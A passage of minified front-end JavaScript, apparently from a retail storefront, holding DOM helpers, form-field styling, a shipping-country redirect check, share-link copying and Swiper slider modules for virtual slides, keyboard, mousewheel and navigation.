f=d[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:n,proxyListener:o}),p.addEventListener(f,o,r)}else for(u=0;u<d.length;u+=1){var v=d[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:n,proxyListener:l}),p.addEventListener(v,l,r)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],n=t[2],r=t[3];"function"==typeof t[1]&&(a=t[0],n=t[1],r=t[2],s=void 0),r||(r=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],h=void 0;if(!s&&c.dom7Listeners?h=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(h=c.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];n&&f.listener===n||n&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===n?(c.removeEventListener(u,f.proxyListener,r),h.splice(p,1)):n||(c.removeEventListener(u,f.proxyListener,r),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var n=i[0].split(" "),r=i[1],o=0;o<n.length;o+=1)for(var l=n[o],u=0;u<this.length;u+=1){var d=this[u];if(e.CustomEvent){var c=new e.CustomEvent(l,{detail:r,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(e,t){return t>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),n=t.body,r=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-r,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),n=Object(a.a)(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}if(e===n)return r===n;if(e===s)return r===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[s].appendChild(n.firstChild)}else if(e instanceof u)for(var r=0;r<e.length;r+=1)this[s].appendChild(e[r]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=s.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(c(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,n=$(t);if(n.length>0){var r=n.data("timer-running")||!1;n.empty(),n.addClass("active"),n.append(e),s(n),r||(n.data("timer-running",!0),setTimeout((function(){n.data("timer-running",!1),a(n)}),i))}},eventHandlers:{handleNotificationClose:s}}},225:function(e,t){var i={breakpoints:{xs:window.matchMedia("(max-width: 0px)"),sm:window.matchMedia("(max-width: 576px)"),md:window.matchMedia("(max-width: 768px)"),lg:window.matchMedia("(max-width: 992px)"),xl:window.matchMedia("(max-width: 1200px)")},views:{portrait:window.matchMedia("(orientation: portrait)"),landscape:window.matchMedia("(orientation: landscape)")}};e.exports=i},276:function(e,t,i){e.exports=function(){var e=i(277);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var e=$(this),t=e.val();""==t?(e.removeClass("filled"),e.parents(".form-group").removeClass("focussed")):e.addClass("filled"),"cardNumber"===e.attr("id")&&e.parent().toggleClass("filled",""!==t),"mastercardNumber"===e.attr("id")&&e.parent().toggleClass("filled",""!==t)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),e.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var e=new MutationObserver((function(e){var t=$(e[0].target);(t.hasClass("is-valid")||t.val()&&t.val().length>0)&&!t.parents(".form-group").hasClass("focussed")&&t.parents(".form-group").addClass("focussed")}));$("select").each((function(){e.observe(this,{childList:!0})}))}));var t=$(".form-textarea"),a=$(t).attr("maxlength");$(t).keyup((function(){var e=$(this).val().length,t=a-e;$("#chars").text(t),function(e){var t=e.val().split("\n"),i=e.attr("col");if(i){for(var a=0;a<t.length;a++)if(!(t[a].length<=i)){for(var s=0,n=i;s++<=i;)" "===t[a].charAt(s)&&(n=s);t[a+1]=t[a].substring(n+1)+(t[a+1]||""),t[a]=t[a].substring(0,n)}e.val(t.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var e=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(e).attr("type","password")):($(this).addClass("is-visible"),$(e).attr("type","text"))})),$(e).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},277:function(e,t,i){"use strict";var a=$("#shippingCountry").val();function s(e){return(e=e||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}e.exports={validateBasketForCountryRestrictions:function(e){if("shippingCountry"==$(e).attr("id")&&$(e).closest("form").hasClass("shipping-form")){var t=$(e).val();$.ajax({url:$(e).closest(".country-row").data("action"),data:{country:t},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(e,t){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=t.match(i),n=a&&a[4]?a[4]:null;if(n&&s(t)&&(n="default"==n?"uk":"us"),n||(n="uk"),e!=n){s(t)&&(e="uk"==e?"default":"en_US");var r=t.replace(i,"$1/"+e+"$5");window.location.replace(r)}}("GB"==t?"uk":"us",i.cartShowAbs):$(e).val(a).change())}})}}}},278:function(e,t,i){"use strict";e.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(e){e.preventDefault();var t=$("<input>");$("body").append(t),t.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),t.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(e){$("[data-toggle=popover]").each((function(){$(this).is(e.target)||0!==$(this).has(e.target).length||0!==$(".popover").has(e.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(e){var t=$(e.target).attr("aria-describedby");$("#"+t).find(".popover-header").html($(this).data("title")),$("#"+t).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return r})),i.d(t,"b",(function(){return l}));var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function r(){var e="undefined"!=typeof document?document:{};return s(e,n),e}var o={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={update:function(e){var t=this,i=t.params,a=i.slidesPerView,n=i.slidesPerGroup,r=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=t.virtual,c=d.from,h=d.to,p=d.slides,f=d.slidesGrid,v=d.renderSlide,m=d.offset;t.updateActiveIndex();var D,g,b,C=t.activeIndex||0;D=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(a/2)+n+u,b=Math.floor(a/2)+n+l):(g=a+(n-1)+u,b=n+l);var w=Math.max((C||0)-b,0),E=Math.min((C||0)+g,p.length-1),y=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:E,offset:y,slidesGrid:t.slidesGrid}),c===w&&h===E&&!e)return t.slidesGrid!==f&&y!==m&&t.slides.css(D,y+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:y,from:w,to:E,slides:function(){for(var e=[],t=w;t<=E;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var F=[],T=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var S=c;S<=h;S+=1)(S<w||S>E)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var $=0;$<p.length;$+=1)$>=w&&$<=E&&(void 0===h||e?T.push($):($>h&&T.push($),$<c&&F.push($)));T.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),F.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(D,y+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var n=this.virtual.cache,r={};Object.keys(n).forEach((function(e){var t=n[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),r[parseInt(e,10)+a]=t})),this.virtual.cache=r}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:n({},r,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var r=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===r,u=o&&34===r,d=37===r,c=39===r,h=38===r,p=40===r;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&h||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,D=v[0].clientHeight,g=t.innerWidth,b=t.innerHeight,C=this.$el.offset();s&&(C.left-=this.$el[0].scrollLeft);for(var w=[[C.left,C.top],[C.left+m,C.top],[C.left,C.top+D],[C.left+m,C.top+D]],E=0;E<w.length;E+=1){var y=w[E];if(y[0]>=0&&y[0]<=g&&y[1]>=0&&y[1]<=b){if(0===y[0]&&0===y[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||h||p)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",r)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(n.a)(this,{keyboard:r({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);var r={lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=r.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,D=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!D&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var g=i.mousewheel.recentWheelEvents;g.length>=15&&g.shift();var b=g.length?g[g.length-1]:void 0,C=g[0];if(g.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))g.splice(0);else if(g.length>=15&&h.time-C.time<500&&C.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,g.splice(0),i.mousewheel.timeout=Object(n.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(n.h)((function(){i.mousewheel.lastEventBeforeSnap=h,g.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var E={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},y=i.mousewheel.recentWheelEvents;y.length>=2&&y.shift();var x=y.length?y[y.length-1]:void 0;if(y.push(E),x?(E.direction!==x.direction||E.delta>x.delta||E.time>x.time+150)&&i.mousewheel.animateSlider(E):i.mousewheel.animateSlider(E),i.mousewheel.releaseScroll(E))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(n.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(n.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=r.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=r.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(n.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:r.enable,disable:r.disable,handle:r.handle,handleMouseEnter:r.handleMouseEnter,handleMouseLeave:r.handleMouseLeave,animateSlider:r.animateSlider,releaseScroll:r.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof 